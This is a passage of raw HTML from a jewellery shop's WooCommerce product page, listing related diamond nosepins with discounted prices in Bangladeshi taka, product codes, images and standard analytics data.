</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-nosepin-55/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11473"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-55/" data-id="11473" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="dbbe089cd1" data-product-id="11473" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-nosepin-55/">Diamond Nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>17,600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;17,600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>12,600.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;12,600.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DNP0124</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11473,&quot;item_id&quot;:&quot;DNP0124&quot;,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:&quot;DNP0124&quot;,&quot;price&quot;:12600,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Medium Nosepin&quot;,&quot;id&quot;:&quot;DNP0124&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-nosepin-55\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-11197 status-publish first instock product_cat-big-nosepin product_cat-nosepin has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11197"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-nosepin-49/" class="product-image-link" aria-label="Diamond Nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-13%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, Diamond Nosepin price in Bangladesh, Diamond House" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, Diamond Nosepin price in Bangladesh, Diamond House" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-54/?add-to-cart=11197" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11197" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11197" data-product_sku="DNP0009" aria-label="Add to cart: &ldquo;Diamond Nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11197" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-nosepin-49/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11197"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-49/" data-id="11197" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="dbbe089cd1" data-product-id="11197" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-nosepin-49/">Diamond Nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>39,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;39,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>34,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;34,500.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DNP0009</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11197,&quot;item_id&quot;:&quot;DNP0009&quot;,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:&quot;DNP0009&quot;,&quot;price&quot;:34500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Big Nosepin&quot;,&quot;id&quot;:&quot;DNP0009&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-nosepin-49\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-11181 status-publish last instock product_cat-big-nosepin product_cat-nosepin has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11181"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-nosepin-44/" class="product-image-link" aria-label="Diamond Nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-36%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-2.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-2-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-2-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-2.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-2-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-4-2-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-54/?add-to-cart=11181" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11181" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11181" data-product_sku="DNP0004" aria-label="Add to cart: &ldquo;Diamond Nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11181" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-nosepin-44/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11181"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-44/" data-id="11181" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="dbbe089cd1" data-product-id="11181" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-nosepin-44/">Diamond Nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>45,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;45,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>29,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;29,000.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DNP0004</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11181,&quot;item_id&quot;:&quot;DNP0004&quot;,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:&quot;DNP0004&quot;,&quot;price&quot;:29000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Big Nosepin&quot;,&quot;id&quot;:&quot;DNP0004&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-nosepin-44\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-11127 status-publish first instock product_cat-big-nosepin product_cat-nosepin has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11127"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-nosepin-40/" class="product-image-link" aria-label="Diamond Nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-54/?add-to-cart=11127" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11127" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11127" data-product_sku="DNP0238" aria-label="Add to cart: &ldquo;Diamond Nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11127" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-nosepin-40/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11127"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-40/" data-id="11127" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="dbbe089cd1" data-product-id="11127" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-nosepin-40/">Diamond Nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>26,850.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;26,850.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>18,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;18,500.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DNP0238</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11127,&quot;item_id&quot;:&quot;DNP0238&quot;,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:&quot;DNP0238&quot;,&quot;price&quot;:18500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Big Nosepin&quot;,&quot;id&quot;:&quot;DNP0238&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-nosepin-40\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-11087 status-publish last instock product_cat-medium-nosepin product_cat-nosepin has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11087"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-nosepin-27/" class="product-image-link" aria-label="Diamond Nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-39%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-7-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-54/?add-to-cart=11087" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11087" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11087" data-product_sku="DNP0055" aria-label="Add to cart: &ldquo;Diamond Nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11087" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-nosepin-27/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11087"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-27/" data-id="11087" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="dbbe089cd1" data-product-id="11087" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-nosepin-27/">Diamond Nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>14,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;14,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>8,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;8,500.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DNP0055</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11087,&quot;item_id&quot;:&quot;DNP0055&quot;,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:&quot;DNP0055&quot;,&quot;price&quot;:8500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Medium Nosepin&quot;,&quot;id&quot;:&quot;DNP0055&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-nosepin-27\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-11076 status-publish first instock product_cat-medium-nosepin product_cat-nosepin has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11076"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-nosepin-24/" class="product-image-link" aria-label="Diamond Nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-43%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, Diamond Nosepin price in Bangladesh, Diamond House" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, Diamond Nosepin price in Bangladesh, Diamond House" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-14-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-54/?add-to-cart=11076" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11076" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11076" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11076" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-nosepin-24/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11076"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-24/" data-id="11076" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="dbbe089cd1" data-product-id="11076" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-nosepin-24/">Diamond Nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>11,650.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;11,650.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>6,650.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;6,650.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11076,&quot;item_id&quot;:11076,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:11076,&quot;price&quot;:6650,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Medium Nosepin&quot;,&quot;id&quot;:11076,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-nosepin-24\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10220 status-publish last instock product_cat-medium-nosepin product_cat-nosepin product_tag-nosepin-nosepins-nosepinlovers-nosepinlove has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="10220"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-nosepin-5/" class="product-image-link" aria-label="Diamond Nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-30%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="hover-img">
